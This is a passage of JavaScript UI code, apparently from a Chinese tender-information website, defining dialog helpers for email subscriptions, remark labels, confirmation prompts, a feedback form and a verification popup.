        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="tstj">', '<span class="tstjsp">推送条件：</span><ul id="setmail' + newcontentid + '" class="tstjul" ></ul>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">保存</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "'><span class='tstjspan' title='" + item.Query + "'>" + MyProjects.long2short(item.Query, 35) + "</span>";
            ul.appendChild(obj);
        });
        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }

        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.saveRemarks = function (title, newcontentid, data, checkidsarry, eid, txtcontent, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="note1">', '<span class="">分类：</span>', '</div>', '<div class="note2">', '<ul id="setmail' + newcontentid + '" class="" ></ul>', '</div>', '<div class="note3">', '<span style=""> 文本：</span>', '</div>', '<textarea  class="mail' + newcontentid + ' textareacss"></textarea>', '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox'  value='" + item.Name + "'><span ondblclick='edit(this," + item.ID + ")'  class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' id='" + eid + "'><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
            ul.appendChild(obj);
        });
        //var obj1 = document.createElement("li");
        //obj1.innerHTML =  "<br/><br/><a href='javascript:void(0);' onclick='AddLabels()' ><img src='../img/add.png'/>";
        //ul.appendChild(obj1);

        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }
        //备注标签  （以下注释的内容为 当分类添加到10个的时候 添加分类按钮自动消失)
        //if (data.length > 9) {

        //}
        //else {
        //    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        //    if (len > 9) {
        //        $(".savelabelsbtn").css("display", "none");
        //    }
        //    else {
        var ul1 = document.getElementById("setmail0");
        var obj1 = document.createElement("li");
        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' href='#' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
        ////<img src='/MemberCenter/img/addnote.png' onclick='saveLabels()' class='imgadd' >
        ul1.appendChild(obj1);
        //    }

        //}


        if (txtcontent != "") {
            $('.mail' + newcontentid).val(txtcontent.replace(/@n/g, "\n"));
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.tipsInfolookprojectclose = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">留在我的项目</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">继续移除</button>', "</div>"]


        var r = qikoo.dialogtop.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialogtop.hide();
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialogtop.hide();
        })
    }, qikoo.dialog.tipsInfodel = function (colunmName, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";

        var tipsinfolookprojectHtml = "";
        //if (colunmName == "标讯") {
        //    tipsinfolookprojectHtml = "";
        //}
        //else {
        //    tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看' + colunmName + '</button>';
        //}

        tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看</button>';

        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅删除条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空' + '数据' + '</button>', tipsinfolookprojectHtml, "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfoupdate = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅修改条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空</button>', '<button class="tipsinfolookproject" href="#" onclick="return false;">不修改</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfo = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="tipsinfoyes" href="#" onclick="return false;">是</button>', '<button class="tipsinfono" href="#" onclick="return false;">否</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }
    , qikoo.dialog.tipsInfoChooes = function (Chooes, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var chooes1 = "";
        var chooes2 = "";
        if (Chooes == "yes") {

            chooes2 = "tipsinfoyes";
            chooes1 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(1), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(0), qikoo.dialog1.hide()
            })
        }
        else {
            chooes1 = "tipsinfoyes";
            chooes2 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(0), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(1), qikoo.dialog1.hide()
            })
        }



    }
    , qikoo.dialog.alert_FeedBack = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<a class="tipsinfoyes" href="#" onclick="return false;">继续提交</a>', '<a class="tipsinfono" href="#" onclick="return false;">返回首页</a>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.alert_wxzxyd = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div class="div-row" style="">欢迎留言，请留下联系方式，我们将在一个工作日内回复您！</div>'

        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';

        //dialogHtml += '<div style="padding: 0px 0px 0px 109px; width: 450px;"><input id="upload-input" hidden="hidden" type="file" onchange="showImg(this)"><!-- 自定义按钮效果 --><div style="margin-top: 10px; cursor: pointer;" onclick="fileSelect()"><img id="upload" src="/Feedback/images/uploadpic.png" style="vertical-align: middle;"><span style="font-size: 12px;">上传图片（格式目前只支持:jpg,png,gif。可上传多张,大小请控制在每张2M以内）</span></div></div><div style="padding: 0px 0px 0px 106px;" id="uploadimgshow"></div><div id="outerdiv" style="position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 2; width: 100%; height: 100%; display: none;"><div id="innerdiv" style="position: absolute;"><img id="bigimg" style="border: 0px solid #fff;" src="" /></div></div>';

        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><sub><font style="color:red">*</font>联系电话：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>联系人：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="linkman" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>邮箱：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="email" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>公司名称：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="company" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div style="float: left;"><span style="margin-left: 211px;display: block;margin-top: 10px;"><button class="jxty_new_button" href="#" onclick="return false;">提交</button>';

        dialogHtml += '<button class="cancelbtnnote_new" href="#" onclick="return false;">重置</button></span></div>';
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 600,
            title: "留言",
            closeFn: n
        });

        $(".mod-dialog-note").css("max-height", "610px");

        r.find(".jxty_new_button").click(function () {
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }

            if (!(/^1[34578]\d{9}$/.test(ipt_Phone))) {
                $('.alert').html("联系电话格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
            }


            var formData = new FormData();

            formData.append("Title", "留言");

            formData.append("content", ipt_content);
            for (var i = 0; i < fileLists.length; i++) {
                formData.append("files", fileLists[i]);
            }
            formData.append("contactinformation", ipt_Phone);

            //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
            var linkman = $("#linkman").val();
            if (linkman) {
                formData.append("linkman", linkman);
            }
            var email = $("#email").val();
            if (email) {
                formData.append("email", email);
            }
            var company = $("#company").val();
            if (company) {
                formData.append("company", company);
            }
            //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57




            var url = '/Feedback/Handler/FeedBack_Add.ashx';
            $.ajax({
                url: url,
                type: 'post',
                data: formData,
                processData: false,
                contentType: false,
                success: function (msg) {
                    if (msg == "true") {

                        $("#ipt_content").val("");
                        $("#ipt_content").val("");
                        $("#uploadimgshow").empty();

                        //追加字段 清空    --begin 2023-5-4 15:17:24
                        $("#linkman").val("");
                        $("#email").val("");
                        $("#company").val("");
                        //追加字段 清空    --end 2023-5-4 15:17:24

                        fileLists = [];


                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.dialog.hide();
                        return;
                    } else { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
                }
            });
        })

        r.find(".cancelbtnnote_new").click(function () {
            $("#ipt_Phone").val("");
            $("#ipt_content").val("");


            $("#des").val("");
            $("#contactinformation").val("");
            $("#uploadimgshow").empty();

            //追加字段 清空    --begin 2023-5-4 15:17:24
            $("#linkman").val("");
            $("#email").val("");
            $("#company").val("");
            fileLists = [];
            //追加字段 清空    --end 2023-5-4 15:17:24



        });

    },
    qikoo.dialog.mailPush = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<iframe src="/MemberCenter/SendMail/SendMailDownLoadAbroad.aspx?hecid=' + openid + '" id="iframemail" width="100%" height="300px;" frameborder="0"></iframe>']
        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.dialog.mailPushProjects = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "";
        if (openid == 5) {
            url = "/Projects/ProjectNList_MC.aspx?oid=" + openid;
        }
        else {
            url = "/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=" + openid;
        }

        var html = "";
        html = ['<iframe src="' + url + '" id="iframesearch" width="100%" height="600px;" frameborder="0"></iframe>']
        var r = qikoo.dialog2.show({
            html: html.join(""),
            width: 1200,
            heigh: 800,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.pop = function (e) {
        var t, n = ['<div class="mod-pop">', '<div class="pop-nav">', '<span class="pop-title"></span>', '<a class="pop-close" href="#" onclick="return false"></a>', "</div>", '<div class="pop-main"></div>', "</div>"].join("");
        return t = $(n).hide().appendTo("body"), t.find(".pop-close").click(function () {
            t.remove()
        }), e = $.extend({
            title: "温馨提示：",
            html: ""
        }, e), t.find(".pop-title").html(e.title), t.find(".pop-main").html(e.html), t
    }, qikoo.popConfirm = function () {
        var e, t = function (e) {
            var t = ["<p>" + e + "</p>", '<div class="pop-console">', '<a class="pop-btn-green" href="#" onclick="return false">确定</a>', '<a class="pop-btn-gray" href="#" onclick="return false">取消</a>', "</div>"].join("");
            return qikoo.pop({
                title: "温馨提示：",
                html: t
            })
        },
            n = function (t) {
                var n = $(t).offset();
                n.left = n.left + $(t).width() - e.width(), n.top = n.top + $(t).height(), n.left < 0 && (n.left = 0), n.top < 0 && (n.top = 0), e.css(n)
            },
            r = function (t) {
                e.find(".pop-btn-gray").click(function () {
                    i()
                }), e.find(".pop-btn-green").click(function () {
                    t && t.call(this), i()
                })
            },
            i = function () {
                e && e.remove(), e = null
            };
        return function (s, o, u) {
            i(), e = t(o), n(s), r(u), e.show()
        }
    }(), qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }


        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];

        switch (tiptype) {
            case "0":
                break;
            case "2":
                break;
            case "4":
                break;
            case "6":
                break;

        }



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, tiptype, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }

        if (tiptype == 99) {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '" disabled style="background-color: #c8cbcc;" ><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnoted" href="javascript:return false;" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }
        else {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }



        var type = "";

        switch (tiptype) {
            case 0:
                type = columnid == "22" ? ['<p>您未设置 搜索条件/跟踪条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您未设置 搜索条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 2:
                type = columnid == "22" ? ['<p>您已设置 搜索条件，未设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您已设置 搜索条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a class="menuItem" href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 4:
                type = columnid == "22" ? ['<p>您未设置 搜索条件，已设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 6:
                type = columnid == "22" ? ['<p>您已设置 搜索条件/跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 99:
                type = ['<p>付费会员可使用此功能</p>'];
                break;
        }
        var r = qikoo.dialog16.show({
            html: html.join(""),
            title: title,
            type: type,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.alert_yanzheng = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()

        };
        var innerTextContent = "请完成验证";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:310px;height:450px;border:none;" src="/Login/VerificationCode_HTML/demo.htm"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 310,
            closeFn: n
        });


        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("width", "310px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("height", "450px");
